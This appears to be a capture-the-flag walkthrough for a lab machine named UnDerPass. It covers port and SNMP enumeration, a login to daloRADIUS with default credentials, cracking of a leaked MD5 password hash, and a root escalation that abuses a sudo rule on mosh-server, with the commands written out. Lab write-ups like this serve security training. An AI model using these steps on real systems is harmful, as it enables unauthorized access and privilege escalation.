1, Recon Port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
UDP
68/udp open|filtered dhcpc
137/udp open|filtered netbios-ns
161/udp open snmp
162/udp open|filtered snmptrap
Page check
 The index page is the default page of Apache 2
Let's continue to enumerate the web-contents of that.
But there is nothing found by using dirbuster to find the valid web-content
The index page is the default page of Apache 2
Let's continue to enumerate the web-contents of that.
But there is nothing found by using dirbuster to find the valid web-content
So I would continue to check the snmp service
snmpbulkwalk -c public -v2c 10.10.11.48
SNMPv2-MIB::sysDescr.0 = STRING: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (156773) 0:26:07.73
SNMPv2-MIB::sysContact.0 = STRING: steve@underpass.htb
SNMPv2-MIB::sysName.0 = STRING: UnDerPass.htb is the only daloradius server in the basin!
SNMPv2-MIB::sysLocation.0 = STRING: Nevada, U.S.A. but not Vegas
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORID.1 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-MPD-MIB::snmpMPDCompliance
SNMPv2-MIB::sysORID.3 = OID: SNMP-USER-BASED-SM-MIB::usmMIBCompliance
SNMPv2-MIB::sysORID.4 = OID: SNMPv2-MIB::snmpMIB
SNMPv2-MIB::sysORID.5 = OID: SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup
SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcpMIB
SNMPv2-MIB::sysORID.7 = OID: UDP-MIB::udpMIB
SNMPv2-MIB::sysORID.8 = OID: IP-MIB::ip
SNMPv2-MIB::sysORID.9 = OID: SNMP-NOTIFICATION-MIB::snmpNotifyFullCompliance
SNMPv2-MIB::sysORID.10 = OID: NOTIFICATION-LOG-MIB::notificationLogMIB
SNMPv2-MIB::sysORDescr.1 = STRING: The SNMP Management Architecture MIB.
SNMPv2-MIB::sysORDescr.2 = STRING: The MIB for Message Processing and Dispatching.
SNMPv2-MIB::sysORDescr.3 = STRING: The management information definitions for the SNMP User-based Security Model.
SNMPv2-MIB::sysORDescr.4 = STRING: The MIB module for SNMPv2 entities
SNMPv2-MIB::sysORDescr.5 = STRING: View-based Access Control Model for SNMP.
SNMPv2-MIB::sysORDescr.6 = STRING: The MIB module for managing TCP implementations
SNMPv2-MIB::sysORDescr.7 = STRING: The MIB module for managing UDP implementations
SNMPv2-MIB::sysORDescr.8 = STRING: The MIB module for managing IP and ICMP implementations
SNMPv2-MIB::sysORDescr.9 = STRING: The MIB modules for managing SNMP Notification, plus filtering.
SNMPv2-MIB::sysORDescr.10 = STRING: The MIB module for logging SNMP Notifications.
SNMPv2-MIB::sysORUpTime.1 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.2 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.3 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.4 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.5 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.6 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.7 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.8 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.9 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORUpTime.10 = Timeticks: (1) 0:00:00.01
HOST-RESOURCES-MIB::hrSystemUptime.0 = Timeticks: (157793) 0:26:17.93
HOST-RESOURCES-MIB::hrSystemDate.0 = STRING: 2024-12-22,5:1:11.0,+0:0
HOST-RESOURCES-MIB::hrSystemInitialLoadDevice.0 = INTEGER: 393216
HOST-RESOURCES-MIB::hrSystemInitialLoadParameters.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
"
HOST-RESOURCES-MIB::hrSystemNumUsers.0 = Gauge32: 0
HOST-RESOURCES-MIB::hrSystemProcesses.0 = Gauge32: 217
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = INTEGER: 0
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
I found the name of service daloradius, by searching about the name, we can get the login page
http://10.10.11.48/daloradius/app/users/login.php
 Then I try the default credit
Then I try the default credit admin:admin, but it did not work.Then I continue to check the issues of this service, I found another default credit administrator:radius
 We can use this credit to login successfully in this page
We can use this credit to login successfully in this page http://underpass.htb/daloradius/app/operators/home-main.php
Then we can login to the dashboard

By enumerating the pages, I found the password hash of svcMosh

412DD4759978ACFCC81DEAB01B382403, crack this md5 hash, I get underwaterfriends
I guess we can use this password to login the ssh.
ssh svcMosh@10.10.11.48
2, shell as root
By check sudo -l we found
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
we just need to make this payload
mosh --server="sudo /usr/bin/mosh-server" localhost
mosh:
表示启动 mosh 客户端。
mosh 是一种远程登录工具,类似于 ssh,但它使用 UDP 协议,支持断线重连和更流畅的体验。
--server="sudo /usr/bin/mosh-server":
--server 选项指定了 mosh 客户端在目标主机上启动的服务器命令。
通常,mosh 会在目标主机上自动运行默认的 mosh-server 命令。这里,指定使用 sudo 提权来运行 /usr/bin/mosh-server。
即,这条命令会以 sudo 权限在目标主机上启动 mosh-server。
localhost:
指定连接的目标主机为 localhost(本地主机)。
这表明 mosh 将尝试连接到当前机器,而不是远程主机。
Then we can get the root shell here.